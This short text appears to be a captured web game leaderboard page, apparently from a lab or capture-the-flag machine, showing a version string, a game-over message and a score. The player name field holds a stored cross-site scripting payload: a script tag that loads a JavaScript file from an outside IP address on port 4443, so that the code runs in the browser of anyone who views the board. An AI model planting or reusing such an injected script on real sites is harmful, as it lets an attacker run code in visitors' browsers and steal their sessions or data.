 Game Scoreboard Global Leaderboard pencer<script src="https://10.10.14.12:4443/pencer.js" />
Game version v0.1.2.733
Play our innovative and immersive game
Game over!
7